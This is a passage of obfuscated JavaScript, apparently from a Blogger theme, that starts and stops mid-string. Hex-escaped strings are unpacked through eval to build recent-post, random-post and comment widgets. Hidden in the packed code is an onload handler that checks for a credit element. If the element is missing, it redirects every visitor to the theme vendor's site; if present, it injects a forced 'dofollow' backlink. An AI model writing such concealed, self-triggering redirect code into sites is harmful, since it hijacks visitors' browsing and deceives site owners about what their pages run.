x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x76\x28\x65\x2E\x4A\x28\x22\x31\x50\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x62\x20\x6E\x3D\x30\x3B\x62\x20\x72\x3D\x74\x2D\x35\x3B\x62\x20\x69\x3D\x32\x35\x2E\x32\x76\x28\x32\x35\x2E\x32\x41\x28\x29\x2A\x28\x72\x2D\x6E\x2B\x31\x29\x29\x2B\x6E\x3B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x32\x7A\x2D\x32\x77\x3D\x22\x2B\x69\x2B\x22\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x31\x79\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x78\x3D\x70\x2E\x4F\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x77\x3D\x70\x2E\x4F\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x75\x3D\x70\x2E\x4F\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x6B\x3D\x31\x52\x20\x31\x53\x3B\x6B\x5B\x31\x5D\x3D\x22\x31\x54\x22\x3B\x6B\x5B\x32\x5D\x3D\x22\x31\x55\x22\x3B\x6B\x5B\x33\x5D\x3D\x22\x31\x56\x22\x3B\x6B\x5B\x34\x5D\x3D\x22\x31\x57\x22\x3B\x6B\x5B\x35\x5D\x3D\x22\x31\x58\x22\x3B\x6B\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x6B\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x6B\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x6B\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x6B\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x6B\x5B\x31\x31\x5D\x3D\x22\x32\x33\x22\x3B\x6B\x5B\x31\x32\x5D\x3D\x22\x32\x34\x22\x3B\x62\x20\x31\x6C\x3D\x6B\x5B\x31\x4E\x28\x31\x77\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x75\x2B\x22\x2C\x20\x22\x2B\x31\x78\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x36\x5B\x30\x5D\x2E\x32\x37\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x66\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x31\x6A\x28\x22\x41\x3A\x32\x39\x22\x29\x2E\x78\x28\x22\x5A\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x62\x24\x31\x4F\x2E\x43\x3B\x76\x28\x63\x3D\x3D\x3D\x32\x64\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x71\x3D\x22\x31\x79\x2D\x32\x67\x22\x3E\x3C\x31\x6F\x20\x71\x3D\x22\x32\x68\x2D\x56\x22\x3E\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6F\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x32\x69\x22\x3E\x27\x2B\x31\x6C\x2B\x27\x3C\x2F\x44\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x58\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x44\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x35\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x31\x50\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x77\x29\x2E\x31\x6A\x28\x22\x2E\x31\x36\x2D\x31\x37\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x24\x28\x77\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x2F\x50\x2E\x31\x71\x22\x2C\x22\x2F\x32\x6B\x2E\x31\x71\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6C\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6E\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6F\x22\x2C\x22\x57\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x76\x28\x65\x2E\x4A\x28\x22\x32\x70\x22\x29\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x24\x2E\x31\x67\x28\x7B\x43\x3A\x22\x2F\x31\x65\x2F\x31\x76\x2F\x50\x3F\x31\x38\x3D\x31\x64\x2D\x52\x2D\x31\x39\x26\x31\x48\x2D\x31\x4A\x3D\x35\x22\x2C\x31\x61\x3A\x22\x31\x62\x22\x2C\x31\x63\x3A\x22\x31\x69\x22\x2C\x31\x68\x3A\x6D\x28\x65\x29\x7B\x62\x20\x74\x3D\x22\x22\x3B\x62\x20\x6E\x3D\x27\x3C\x59\x20\x71\x3D\x22\x31\x79\x2D\x51\x22\x3E\x27\x3B\x31\x34\x28\x62\x20\x72\x3D\x30\x3B\x72\x3C\x65\x2E\x6A\x2E\x64\x2E\x47\x3B\x72\x2B\x2B\x29\x7B\x31\x34\x28\x62\x20\x69\x3D\x30\x3B\x69\x3C\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x2E\x47\x3B\x69\x2B\x2B\x29\x7B\x76\x28\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x31\x4D\x3D\x3D\x22\x31\x41\x22\x29\x7B\x74\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x48\x5B\x69\x5D\x2E\x79\x3B\x31\x74\x7D\x7D\x62\x20\x73\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x56\x2E\x24\x74\x3B\x62\x20\x6F\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x58\x5B\x30\x5D\x2E\x31\x4C\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x78\x3D\x70\x2E\x4F\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x77\x3D\x70\x2E\x4F\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x75\x3D\x70\x2E\x4F\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x6B\x3D\x31\x52\x20\x31\x53\x3B\x6B\x5B\x31\x5D\x3D\x22\x31\x54\x22\x3B\x6B\x5B\x32\x5D\x3D\x22\x31\x55\x22\x3B\x6B\x5B\x33\x5D\x3D\x22\x31\x56\x22\x3B\x6B\x5B\x34\x5D\x3D\x22\x31\x57\x22\x3B\x6B\x5B\x35\x5D\x3D\x22\x31\x58\x22\x3B\x6B\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x6B\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x6B\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x6B\x5B\x39\x5D\x3D\x22\x32\x31\x22\x3B\x6B\x5B\x31\x30\x5D\x3D\x22\x32\x32\x22\x3B\x6B\x5B\x31\x31\x5D\x3D\x22\x32\x33\x22\x3B\x6B\x5B\x31\x32\x5D\x3D\x22\x32\x34\x22\x3B\x62\x20\x31\x6C\x3D\x6B\x5B\x31\x4E\x28\x31\x77\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x75\x2B\x22\x2C\x20\x22\x2B\x31\x78\x3B\x62\x20\x61\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x36\x5B\x30\x5D\x2E\x32\x37\x3B\x62\x20\x66\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x24\x28\x22\x3C\x42\x3E\x22\x29\x2E\x31\x66\x28\x66\x29\x3B\x62\x20\x63\x3D\x6C\x2E\x31\x6A\x28\x22\x41\x3A\x32\x39\x22\x29\x2E\x78\x28\x22\x5A\x22\x29\x3B\x62\x20\x68\x3D\x65\x2E\x6A\x2E\x64\x5B\x72\x5D\x2E\x32\x62\x24\x31\x4F\x2E\x43\x3B\x76\x28\x63\x3D\x3D\x3D\x32\x64\x29\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x68\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x55\x7B\x62\x20\x70\x3D\x27\x3C\x61\x20\x71\x3D\x22\x31\x36\x2D\x31\x37\x22\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x20\x7A\x3D\x22\x4C\x3A\x43\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x73\x2D\x31\x6D\x20\x49\x20\x49\x3B\x4C\x2D\x31\x72\x3A\x20\x31\x70\x22\x2F\x3E\x27\x7D\x6E\x2B\x3D\x22\x3C\x31\x35\x3E\x22\x2B\x70\x2B\x27\x3C\x42\x20\x71\x3D\x22\x31\x79\x2D\x32\x67\x22\x3E\x3C\x31\x6F\x20\x71\x3D\x22\x32\x68\x2D\x56\x22\x3E\x3C\x61\x20\x79\x3D\x22\x27\x2B\x74\x2B\x27\x22\x3E\x27\x2B\x73\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x6F\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x32\x69\x22\x3E\x27\x2B\x31\x6C\x2B\x27\x3C\x2F\x44\x3E\x3C\x44\x20\x71\x3D\x22\x51\x2D\x58\x22\x3E\x27\x2B\x6F\x2B\x22\x3C\x2F\x44\x3E\x3C\x2F\x42\x3E\x3C\x2F\x31\x35\x3E\x22\x7D\x6E\x2B\x3D\x27\x3C\x2F\x59\x3E\x3C\x42\x20\x71\x3D\x22\x31\x4B\x22\x2F\x3E\x27\x3B\x24\x28\x22\x2E\x31\x6B\x2D\x4B\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x76\x28\x24\x28\x77\x29\x2E\x4E\x28\x29\x2E\x4A\x28\x22\x32\x70\x22\x29\x29\x7B\x24\x28\x77\x29\x2E\x31\x66\x28\x6E\x29\x3B\x24\x28\x77\x29\x2E\x31\x6A\x28\x22\x2E\x31\x36\x2D\x31\x37\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x24\x28\x77\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x2F\x50\x2E\x31\x71\x22\x2C\x22\x2F\x32\x6B\x2E\x31\x71\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6C\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6E\x22\x2C\x22\x57\x22\x29\x7D\x29\x2E\x78\x28\x22\x7A\x22\x2C\x6D\x28\x65\x2C\x74\x29\x7B\x4D\x20\x74\x2E\x45\x28\x22\x32\x6F\x22\x2C\x22\x57\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x7A\x22\x29\x2E\x46\x28\x6D\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x77\x29\x2E\x4E\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x77\x29\x2E\x78\x28\x22\x31\x42\x2D\x31\x47\x22\x29\x3B\x24\x28\x22\x23\x31\x44\x2D\x31\x45\x20\x2A\x22\x29\x2E\x31\x46\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x71\x2E\x32\x47\x3D\x6D\x28\x29\x7B\x62\x20\x65\x3D\x32\x48\x2E\x32\x49\x28\x22\x32\x4A\x22\x29\x3B\x76\x28\x65\x3D\x3D\x32\x4B\x29\x7B\x32\x71\x2E\x32\x4C\x2E\x79\x3D\x22\x31\x33\x3A\x2F\x2F\x32\x72\x2E\x32\x73\x2E\x54\x2F\x22\x7D\x65\x2E\x31\x43\x28\x22\x79\x22\x2C\x22\x31\x33\x3A\x2F\x2F\x32\x72\x2E\x32\x73\x2E\x54\x2F\x22\x29\x3B\x65\x2E\x31\x43\x28\x22\x32\x4F\x22\x2C\x22\x32\x50\x22\x29\x3B\x65\x2E\x31\x43\x28\x22\x56\x22\x2C\x22\x32\x51\x20\x32\x52\x20\x32\x53\x22\x29\x3B\x65\x2E\x32\x54\x3D\x22\x32\x55\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x66\x65\x65\x64\x7C\x79\x31\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x7C\x69\x66\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x68\x72\x65\x66\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6D\x67\x7C\x64\x69\x76\x7C\x75\x72\x6C\x7C\x73\x70\x61\x6E\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x65\x61\x63\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x69\x6E\x6B\x7C\x63\x65\x6E\x74\x65\x72\x7C\x6D\x61\x74\x63\x68\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x72\x65\x74\x75\x72\x6E\x7C\x74\x65\x78\x74\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x72\x65\x63\x65\x6E\x74\x7C\x69\x6E\x7C\x7C\x63\x6F\x6D\x7C\x65\x6C\x73\x65\x7C\x74\x69\x74\x6C\x65\x7C\x73\x31\x36\x30\x30\x7C\x61\x75\x74\x68\x6F\x72\x7C\x75\x6C\x7C\x73\x72\x63\x7C\x7C\x7C\x7C\x68\x74\x74\x70\x7C\x66\x6F\x72\x7C\x6C\x69\x7C\x78\x70\x6F\x73\x65\x7C\x74\x68\x75\x6D\x62\x7C\x61\x6C\x74\x7C\x73\x63\x72\x69\x70\x74\x7C\x74\x79\x70\x65\x7C\x67\x65\x74\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x6A\x73\x6F\x6E\x7C\x66\x65\x65\x64\x73\x7C\x68\x74\x6D\x6C\x7C\x61\x6A\x61\x78\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x6A\x73\x6F\x6E\x70\x7C\x66\x69\x6E\x64\x7C\x77\x69\x64\x67\x65\x74\x7C\x77\x31\x7C\x72\x65\x70\x65\x61\x74\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x68\x33\x7C\x63\x6F\x76\x65\x72\x7C\x6A\x70\x67\x7C\x73\x69\x7A\x65\x7C\x6E\x6F\x7C\x62\x72\x65\x61\x6B\x7C\x67\x31\x7C\x70\x6F\x73\x74\x73\x7C\x6D\x31\x7C\x76\x31\x7C\x70\x6F\x73\x74\x7C\x74\x72\x61\x6E\x73\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x64\x61\x74\x61\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x70\x61\x67\x65\x73\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74\x7C\x74\x72\x61\x6E\x7C\x6D\x61\x78\x7C\x69\x6D\x67\x31\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x63\x6C\x65\x61\x72\x7C\x6E\x61\x6D\x65\x7C\x72\x65\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x72\x61\x6E\x64\x6F\x6D\x70\x6F\x73\x74\x73\x7C\x61\x76\x61\x74\x61\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x6E\x65\x77\x7C\x41\x72\x72\x61\x79\x7C\x4A\x61\x6E\x7C\x46\x65\x62\x7C\x4D\x61\x72\x7C\x41\x70\x72\x7C\x4D\x61\x79\x7C\x4A\x75\x6E\x7C\x4A\x75\x6C\x7C\x41\x75\x67\x7C\x53\x65\x70\x7C\x4F\x63\x74\x7C\x4E\x6F\x76\x7C\x44\x65\x63\x7C\x4D\x61\x74\x68\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x74\x65\x72\x6D\x7C\x70\x6E\x67\x7C\x66\x69\x72\x73\x74\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x6D\x65\x64\x69\x61\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x72\x63\x7C\x67\x69\x66\x7C\x61\x72\x65\x61\x7C\x72\x63\x70\x7C\x64\x61\x74\x65\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x6D\x61\x78\x72\x65\x73\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x33\x32\x30\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x73\x32\x30\x30\x7C\x73\x34\x30\x30\x7C\x72\x65\x63\x65\x6E\x74\x70\x6F\x73\x74\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x72\x65\x63\x65\x6E\x74\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x72\x6F\x75\x6E\x64\x65\x64\x7C\x66\x6C\x6F\x6F\x72\x7C\x69\x6E\x64\x65\x78\x7C\x62\x5F\x72\x63\x7C\x62\x31\x36\x7C\x73\x74\x61\x72\x74\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x61\x76\x61\x74\x61\x72\x49\x6D\x67\x7C\x69\x6D\x67\x32\x7C\x62\x6C\x61\x6E\x6B\x7C\x69\x6D\x61\x67\x65\x7C\x67\x64\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x37\x30\x7C\x39\x30\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xecd9x1,_0xecd9x2,_0xecd9x3,_0xecd9x4,_0xecd9x5,_0xecd9x6){_0xecd9x5=function(_0xecd9x3){return (_0xecd9x3<_0xecd9x2?_0x43aa[4]:_0xecd9x5(parseInt(_0xecd9x3/_0xecd9x2)))+((_0xecd9x3=_0xecd9x3%_0xecd9x2)>35?String[_0x43aa[5]](_0xecd9x3+29):_0xecd9x3.toString(36))};if(!_0x43aa[4][_0x43aa[6]](/^/,String)){while(_0xecd9x3--){_0xecd9x6[_0xecd9x5(_0xecd9x3)]=_0xecd9x4[_0xecd9x3]||_0xecd9x5(_0xecd9x3)};_0xecd9x4=[function(_0xecd9x5){return _0xecd9x6[_0xecd9x5]}];_0xecd9x5=function(){return _0x43aa[7]};_0xecd9x3=1;};while(_0xecd9x3--){if(_0xecd9x4[_0xecd9x3]){_0xecd9x1=_0xecd9x1[_0x43aa[6]]( new RegExp(_0x43aa[8]+_0xecd9x5(_0xecd9x3)+_0x43aa[8],_0x43aa[9]),_0xecd9x4[_0xecd9x3])}};return _0xecd9x1;}(_0x43aa[0],62,181,_0x43aa[3][_0x43aa[2]](_0x43aa[1]),0,{}));


var _0xc76f=["\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x57\x28\x29\x2C\x74\x3D\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x55\x28\x29\x3B\x62\x20\x6E\x3D\x65\x2E\x31\x7A\x28\x2F\x5B\x5E\x5B\x5C\x5D\x5D\x2B\x28\x3F\x3D\x5D\x29\x2F\x67\x29\x3B\x24\x28\x6A\x29\x2E\x57\x28\x22\x3C\x77\x3E\x22\x2B\x6E\x5B\x30\x5D\x2B\x22\x3C\x2F\x77\x3E\x3C\x77\x3E\x22\x2B\x6E\x5B\x31\x5D\x2B\x22\x3C\x2F\x77\x3E\x3C\x77\x3E\x22\x2B\x6E\x5B\x32\x5D\x2B\x22\x3C\x2F\x77\x3E\x22\x29\x3B\x62\x20\x72\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x69\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x30\x29\x2E\x55\x28\x29\x3B\x62\x20\x73\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x31\x29\x2E\x55\x28\x29\x3B\x62\x20\x6F\x3D\x24\x28\x6A\x29\x2E\x58\x28\x22\x77\x22\x29\x2E\x32\x6B\x28\x32\x29\x2E\x55\x28\x29\x3B\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x45\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x35\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D